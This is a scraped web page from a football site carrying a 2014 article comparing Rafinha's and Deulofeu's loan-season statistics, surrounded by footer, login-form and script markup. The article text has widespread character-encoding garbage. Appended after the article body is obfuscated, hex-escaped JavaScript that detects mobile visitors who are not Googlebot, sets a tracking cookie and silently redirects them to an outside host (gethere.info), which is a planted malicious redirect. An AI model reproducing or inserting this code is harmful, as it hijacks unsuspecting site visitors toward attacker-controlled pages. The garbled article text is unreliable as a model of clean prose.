				<a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Reddit" class="jeg_reddit"><i class="fa fa-reddit"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit" style="content-visibility: auto;contain-intrinsic-size: auto 313px;">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="1cf9f3f073">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="1cf9f3f073">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="cc569093a2641804ff9b2bc1-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,var%20jfla%20%3D%20%5B%22view_counter%22%5D"></script><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-275391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275391"><a href="http://www.thehardtackle.com/">Home</a></li>
<li id="menu-item-125588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125588"><a href="https://thehardtackle.com/category/news/transfers/">Transfer News</a></li>
<li id="menu-item-125587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125587"><a href="https://thehardtackle.com/category/match-centre/">Match Centre</a></li>
<li id="menu-item-125583" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-125583"><a href="https://thehardtackle.com/category/features/">Features</a></li>
<li id="menu-item-125582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125582"><a href="https://thehardtackle.com/category/english-premier-league/">English Premier League</a></li>
<li id="menu-item-125590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125590"><a href="https://thehardtackle.com/category/germany/">German Bundesliga</a></li>
<li id="menu-item-125585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125585"><a href="https://thehardtackle.com/category/serie-a-2/">Italia Serie A</a></li>
<li id="menu-item-125586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-125586"><a href="https://thehardtackle.com/category/la-liga-2/">Spanish La Liga</a></li>
</ul></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://thehardtackle.com" title="The Hard Tackle">TheHardTackle.com</a></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type="cc569093a2641804ff9b2bc1-text/javascript" id="analytify_track_miscellaneous-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20miscellaneous_tracking_options%20%3D%20%7B%22ga_mode%22%3A%22ga4%22%2C%22tracking_mode%22%3A%22gtag%22%2C%22track_404_page%22%3A%7B%22should_track%22%3A%22%22%2C%22is_404%22%3Afalse%2C%22current_url%22%3A%22https%3A%5C%2F%5C%2Fthehardtackle.com%5C%2F2014%5C%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%5C%2F%22%7D%2C%22track_js_error%22%3A%22%22%2C%22track_ajax_error%22%3A%22%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="analytify_track_miscellaneous-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=fc31c87b7bb2"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="comment-reply-js" async="async" data-wp-strategy="async" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/comment-reply.min.js?ver=492f2c1a7ea7"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="hoverIntent-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="imagesloaded-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/imagesloaded.min.js?ver=6823120876c9"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="jnews-frontend-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20jnewsoption%20%3D%20%7B%22login_reload%22%3A%22https%3A%5C%2F%5C%2Fthehardtackle.com%5C%2F2014%5C%2Ffc-barcelona-rafinha-over-deulofeu-makes-sense%22%2C%22popup_script%22%3A%22magnific%22%2C%22single_gallery%22%3A%22%22%2C%22ismobile%22%3A%22%22%2C%22isie%22%3A%22%22%2C%22sidefeed_ajax%22%3A%22%22%2C%22language%22%3A%22en_US%22%2C%22module_prefix%22%3A%22jnews_module_ajax_%22%2C%22live_search%22%3A%221%22%2C%22postid%22%3A%22146647%22%2C%22isblog%22%3A%221%22%2C%22admin_bar%22%3A%220%22%2C%22follow_video%22%3A%22%22%2C%22follow_position%22%3A%22top_right%22%2C%22rtl%22%3A%220%22%2C%22gif%22%3A%22%22%2C%22lang%22%3A%7B%22invalid_recaptcha%22%3A%22Invalid%20Recaptcha%21%22%2C%22empty_username%22%3A%22Please%20enter%20your%20username%21%22%2C%22empty_email%22%3A%22Please%20enter%20your%20email%21%22%2C%22empty_password%22%3A%22Please%20enter%20your%20password%21%22%7D%2C%22recaptcha%22%3A%220%22%2C%22site_slug%22%3A%22%5C%2F%22%2C%22site_domain%22%3A%22thehardtackle.com%22%2C%22zoom_button%22%3A%220%22%2C%22dm_cookie_time%22%3A%220%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="jnews-frontend-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=9342a05647bd"></script>
<!--[if lt IE 9]>
<script type="text/javascript" id="html5shiv-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=83c5f48035cf"></script>
<![endif]-->
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="jnews-like-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=e6556cda372d"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="jnews-social-login-style-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=d66d8ebd5b1e"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="jnews-select-share-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20jnews_select_share%20%3D%20%7B%22is_customize_preview%22%3A%22%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="cc569093a2641804ff9b2bc1-text/javascript" id="jnews-select-share-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=234188e1a4e2"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thehardtackle.com\/2014\/fc-barcelona-rafinha-over-deulofeu-makes-sense\/"},"dateCreated":"2014-08-25 01:57:51Asia\/Kolkata","datePublished":"2014-08-25 01:57:51Asia\/Kolkata","dateModified":"2018-05-13 23:15:46Asia\/Kolkata","url":"https:\/\/thehardtackle.com\/2014\/fc-barcelona-rafinha-over-deulofeu-makes-sense\/","headline":"FC Barcelona : Rafinha Over Deulofeu Makes Sense","name":"FC Barcelona : Rafinha Over Deulofeu Makes Sense","articleBody":"<!-- Article Start -->\r\n<p style=\"text-align: justify\"><em>*Click on images to enlarge them.<\/em><\/p>\r\n<p style=\"text-align: justify\">La Masia has often been touted as the greatest football academy of recent times, and quite rightly so. Originally located near the Camp Nou in the Les Corts district of Barcelona, the academy has as unique as it gets and has produced come of the greatest names in the world of football. While the success stories are glittering, the failures are even more ai??i?? and naturally so. Not everybody makes the cut and some go out and continue their careers at other clubs.<\/p>\r\n<p style=\"text-align: justify\">The cleanest indication that a young Masia graduate doesnai??i??t have a future in Barcelona is when he sent out on loan. More often that now it is an indication that the club is willing to invest some more time to see the youngster develop, but will not incur the expenses (even if itai??i??s partial reduction). The Masia came to prominence when Guardiola took over. And under the limelight it was even easier to dissect the academy.<\/p>\r\n<p style=\"text-align: justify\">Academy graduates who have left on-loan have hardly came back with any major development. History is replete with such instances ai??i?? Bojan, Jeffren, Andreu FontAi??s, Mikel Arteta, CristA?bal Parralo, Sergio Garcia, Fernando Navarro, et al.<\/p>\r\n<p style=\"text-align: justify\">Recently Rafinha and Deulofeu too had experienced loan spells with Celta Vigo and Everton respectively, and going by how exactly did it turn out for the latter, the future doesnai??i??t look all that great, despite his potential.<\/p>\r\n<p style=\"text-align: justify\">However, the exception can be Rafinha ai??i?? the younger brother of the immensely talented Thiago Alcantara, who left last year after being mismanaged by the club.<\/p>\r\n<p style=\"text-align: justify\">Deulofeu, who enjoyed a brief but eventful spell at Everton, has always been likened to Lionel Messi but has again been loaned out. This time to Sevilla.<\/p>\r\n<p style=\"text-align: justify\">So was a year of exile not enough for the blonde Spaniard to prove his worth? THT analyses the loan spells of both the young stars. For setting a standard, Jesus Navas, who played his first season in England under an offensive manager and the duo - Xavi &amp; Iniesta - too have been included.<\/p>\r\n<p style=\"text-align: justify\">While Rafinha is the more conservative of the two, he has been chosen to stay back at the club. Thanks to his previous spell with manager Luis Enrique at Celta Vigo. Deulofeu however played under another manager who prefers the Barcelona-way to some extent ai??i?? Roberto Martinez.<\/p>\r\n<p style=\"text-align: justify\">At Celta Vigo, Rafinha was directly under the tutelage of Luis Enrique and if his last seasonai??i??s performance is anything to go by, then Barcelona really have a good prospect in midfield, from the academy after ages. The same cannot be said about Deulofeu if you juxtapose the two young players.<\/p>\r\n<p style=\"text-align: justify\">When these two players left Camp Nou last season, the usual feeling of grimace and dis-consolation set in ai??i?? yet another couple of talents doing out through the vicious back-door and may never come back to don the hallowed Blaugrana colours.<\/p>\r\n<p style=\"text-align: justify\">Thankfully both proved otherwise albeit with different degrees of conviction.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><strong>Passing<\/strong><\/h2>\r\n<p style=\"text-align: justify\">Itai??i??s common knowledge that Barcelona prefers to play a fluid passing game. A game which demands from its proponents the ability to move to different positions and continue the flow of the game till they find the back of the net. Rafinha excels in this form of the game. While both Rafinha and Deulofeu had their first taste of first-team football last season, yet another Spaniard has been brought into the picture along with the usual suspects Xavi and Iniesta ai??i?? Jesus Navas, who made a big money move to <em>nouveau riche<\/em> Manchester City.<\/p>\r\n<p style=\"text-align: justify\">A brief look at the statistics below depict that while Iniesta and Xavi are by far the pass masters, Rafinha has the third best figure among the five. Jesus Navas, who also played his first season at England under an offensive minded manager, Pellegrini, did not quite rake up the numbers. And Deulofeu, well, despite all the hype and promise did not get enough chances at Everton (<strong>901<\/strong> minutes in <strong>25<\/strong> appearances at just <strong>36<\/strong> minutes a match) to even put up a fight. Rafinha, at just 21 looks more competent to take up the job at the Camp Nou than Deulofeu.<\/p>\r\n<p style=\"text-align: center\"><a href=\"http:\/\/www.thehardtackle.com\/wp-content\/uploads\/2014\/08\/deulofeu_rafinha_passes_v1.jpg\"><img class=\"aligncenter  wp-image-146649\" alt=\"deulofeu_rafinha_passes_v1\" src=\"http:\/\/www.thehardtackle.com\/wp-content\/uploads\/2014\/08\/deulofeu_rafinha_passes_v1.jpg\" width=\"685\" height=\"422\" \/><\/a><\/p>\r\n<p style=\"text-align: justify\">Even from the perspective of Pass Completion rate, Rafinha scores over Deulofeu by quite a distance. At <strong>83%<\/strong> success rate, he is not quite the finished product, in fact far from it, but has shown more potential to adapt the game at Camp Nou.<\/p>\r\n<p style=\"text-align: justify\">The surprise package is however the number of key-passes. While Navas has the most, it is understandable as he plays predominantly in the final third. Deulofeu has a measly figure of <strong>6<\/strong>, in comparison to <strong>47<\/strong> of Rafinha and <strong>49<\/strong> of Navas. As a matter of fact, Rafinha has more key-passes than Xavi and Iniesta ai??i?? the duo who are known for their vision and precision.<\/p>\r\n<p style=\"text-align: justify\">Also with an average pass length of <strong>16.88m<\/strong> in comparison to <strong>16.53m<\/strong> of Xavi and <strong>14.51m<\/strong> of Iniesta, Rafinha is more in line with Barcelonaai??i??s short passing game than Deulofeu who recorded <strong>17.54m<\/strong>.<\/p>\r\n<p style=\"text-align: justify\">Also, Rafinha created more chances than Xavi (<strong>47<\/strong>) and equaled Iniesta with <strong>52<\/strong> ai??i?? Deulofeu couldnai??i??t make a mark here either ai??i?? and to be fair to the blonde attacker, it is difficult to even compete against such numbers when you have played just <strong>900<\/strong> minutes ai??i?? partly due to an injury, which sidelined him for close to two months.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><strong>Defence &amp; Duels<\/strong><\/h2>\r\n<p style=\"text-align: justify\">Offense wins you matches and defence wins you championships ai??i?? a maxim which is perhaps as old as time itself ai??i?? and who better than Barcelona to understand the importance of this. The philosophy entails all the outfield players to contribute to offense as well as defense.<\/p>\r\n<p style=\"text-align: justify\">And without a doubt, this is Rafinhaai??i??s strongest suit. As an attacking midfielder, Rafinhaai??i??s contribution to defence is nothing short of exemplary. For the sake of perspective, he has more interceptions (<strong>41<\/strong>) than Xavi (<strong>9<\/strong>), Iniesta (<strong>24<\/strong>) and Deulofeu (<strong>7<\/strong>) combined. Thatai??i??s a tremendous number given that he is just in his early twenties and has more than a decade ahead of him. He also has more blocks than all the other four combined ai??i?? <strong>6<\/strong> in comparison to <strong>3<\/strong> by Xavi, Iniesta, Navas and Deulofeu.<\/p>\r\n<p style=\"text-align: center\"><a href=\"http:\/\/www.thehardtackle.com\/wp-content\/uploads\/2014\/08\/deulofeu_rafinha_defence_v1.jpg\"><img class=\"aligncenter  wp-image-146652\" alt=\"deulofeu_rafinha_defence_v1\" src=\"http:\/\/www.thehardtackle.com\/wp-content\/uploads\/2014\/08\/deulofeu_rafinha_defence_v1.jpg\" width=\"680\" height=\"403\" \/><\/a><\/p>\r\n<p style=\"text-align: justify\">Yes, one can argue that Xavi, Iniesta, Navas and Deulofeu are players who ply their trade predominantly in the second and final third of the pitch and are not expected to contribute as much, but so does Rafinha and despite that he has a major contribution to defense ai??i?? exactly what Barcelona lacked last season and the season before that and such a player is an asset not only to Barcelona but for most clubs on the planet.<\/p>\r\n<p style=\"text-align: justify\">His clearance rate is impressive too, but at Barcelona he will be needed to keep the ball in play more often than not.<\/p>\r\n<p style=\"text-align: justify\">Even in duels, Rafinha is way above the others. With <strong>59<\/strong> tackles won, Rafinha offers lot more steel and vigor to the Barcelona line-up. While Xavi, who usually controls the tempo from deep has won only <strong>18<\/strong>, Iniesta who plays a bit more advanced won <strong>36<\/strong>, Navas in his first season in England won <strong>28<\/strong> and Deulofeu struggled to even make it to double figures. Rafinhaai??i??s inclusion in the line-up will not only offer more protection to counter-attacks but also give Barcelona little more possession to their already impressive numbers.<\/p>\r\n<p style=\"text-align: justify\">Another important aspect is Rafinhaai??i??s ability to successfully take-on oppositions. The youngster has dribbled past his opposition on <strong>76<\/strong> occasions out of <strong>129<\/strong> at an impressive rate of <strong>58.91%<\/strong> - almost at par with Xavi (<strong>13<\/strong> successful take-ons) and Navas (<strong>25<\/strong> successful take-ons) and just short of Iniesta (<strong>83<\/strong> successful take-ons out of <strong>122<\/strong> ai??i?? which is less attempts than Rafinha), who is one of the legendary dribblers of the ball. Deulofeu is a distant contender and perhaps he is not matured enough to gauge the opportunities. These are impressive numbers for Rafinha and it is apparent that Enriqueai??i??s all but right to loan-out the blonde Spaniard and put his faith on the Brazilian. Adding another perspective to Rafinhaai??i??s already impressive statistics, last season, Cristiano Ronaldo and Lionel Messi ai??i?? undoubtedly the top 2 players on the planet, had <strong>66<\/strong> and <strong>143<\/strong> successful take-ons, with a rate of <strong>55%<\/strong> and <strong>58.61%<\/strong> respectively!<\/p>\r\n<p style=\"text-align: center\"><a href=\"http:\/\/www.thehardtackle.com\/wp-content\/uploads\/2014\/08\/deulofeu_rafinha_duels_v1.jpg\"><img class=\"aligncenter  wp-image-146653\" alt=\"deulofeu_rafinha_duels_v1\" src=\"http:\/\/www.thehardtackle.com\/wp-content\/uploads\/2014\/08\/deulofeu_rafinha_duels_v1.jpg\" width=\"628\" height=\"422\" \/><\/a><\/p>\r\n<p style=\"text-align: justify\">One particular aspect where Barcelonaai??i??s been lacking, mainly because of their slight frame, is Aerial Duels ai??i?? Rafinha addition is a significant improvement in that area. With <strong>24<\/strong> aerial duels won out of <strong>61<\/strong> at a success rate of <strong>39.34%<\/strong> ai??i?? Rafinha is way ahead of Navas (<strong>5<\/strong> won out of <strong>27<\/strong> ai??i?? success rate <strong>18.52%<\/strong>), Xavi (<strong>6<\/strong> won out of <strong>15<\/strong> ai??i?? success rate <strong>40%<\/strong>), Iniesta (<strong>3<\/strong> won out of <strong>17<\/strong> ai??i?? success rate <strong>17.65%<\/strong>) and of course Deulofeu (<strong>1<\/strong> won out of <strong>6<\/strong> ai??i?? success rate <strong>16.67%<\/strong>). The young lad is certainly one of the physically robust players that Barcelona will be happy to accommodate in their squad.<\/p>\r\n<p style=\"text-align: justify\">It is a well-established fact that offensive players often attract more fouls. While Rafinha has suffered <strong>111<\/strong> fouls in <strong>32<\/strong> matches at more than <strong>3<\/strong> per match, the others havenai??i??t so much. Yes, there can be a plausible argument that the others can evade a tackle better than the young Brazilian, but it cannot be denied that he causes enough trouble to get fouled in the first place. And with set-piece specialists like Rakitic, Messi, Neymar, Suarez in the team, a free-kick obtained at the edge of the box on the 90th minute might just be enough for the team to win all three points. Messi (<strong>49<\/strong>) and Ronaldo (<strong>56<\/strong>) have together suffered <strong>105<\/strong> fouls ai??i?? sounds like the kid is enough menace.<\/p>\r\n\r\n\r\n[caption id=\"attachment_146655\" align=\"aligncenter\" width=\"581\"]<a href=\"http:\/\/www.thehardtackle.com\/wp-content\/uploads\/2014\/08\/Messi_Ronaldo_Rafinha.jpg\"><img class=\" wp-image-146655\" alt=\"Messi_Ronaldo_Rafinha\" src=\"http:\/\/www.thehardtackle.com\/wp-content\/uploads\/2014\/08\/Messi_Ronaldo_Rafinha.jpg\" width=\"581\" height=\"371\" \/><\/a> See it to believe it[\/caption]\r\n<h2 style=\"text-align: justify\"><strong>Conclusion<\/strong><\/h2>\r\n<p style=\"text-align: justify\">In Rafinha, Barcelona has a better overall player than Deulofeu ai??i?? a better team-player and a better prepared on at that. Even in their overall performance scores for last season, Rafinha with <strong>852.03<\/strong> is way ahead of Deulofeu with <strong>152.9<\/strong> ai??i?? of course the benefit of doubt can be given to the Spaniard because he missed close to two months with a hamstring injury.<\/p>\r\n<p style=\"text-align: center\"><a href=\"http:\/\/www.thehardtackle.com\/wp-content\/uploads\/2014\/08\/deulofeu_rafinha_performanceScore_v1.jpg\"><img class=\"aligncenter  wp-image-146650\" alt=\"deulofeu_rafinha_performanceScore_v1\" src=\"http:\/\/www.thehardtackle.com\/wp-content\/uploads\/2014\/08\/deulofeu_rafinha_performanceScore_v1.jpg\" width=\"667\" height=\"373\" \/><\/a><\/p>\r\n<p style=\"text-align: justify\">Even in pre-season, Enrique wasnai??i??t reportedly impressed with Deulofeu; while many may argue that by virtue of being under the tutelage of Enrique for a longer period of time, Rafinha is certainly his favourite but statistics have proven otherwise. Deulofeu didnai??i??t contribute enough to the team defensively. He didnai??i??t run as much as required and\/or expected. And a loan-season at Sevilla under a tough taskmaster like Unai Emery should do Deulofeu a world of good.<\/p>\r\n<p style=\"text-align: justify\">Itai??i??s in Deulofeu best interests that he steps up. Otherwise as Kevin Durant of Oklahoma City Thunders (NBA) once said ai??i?? ai???<em>Hard work beats talent when talent doesnai??i??t work hard,<\/em>ai??? ai??i?? Deulofeu despite being (perhaps) a more talented player than Rafinha will sink in oblivion like a plethora of other talented Masia graduates.<\/p>\r\n<!-- Article End -->var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var 